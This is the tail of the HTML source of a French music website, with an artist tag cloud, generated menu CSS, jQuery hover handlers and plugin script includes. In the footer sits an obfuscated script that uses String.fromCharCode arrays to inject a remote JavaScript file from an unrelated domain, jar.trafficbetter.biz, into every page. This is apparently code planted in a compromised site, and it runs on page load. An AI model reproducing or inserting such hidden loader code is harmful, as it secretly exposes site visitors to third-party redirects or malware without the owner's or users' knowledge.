					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
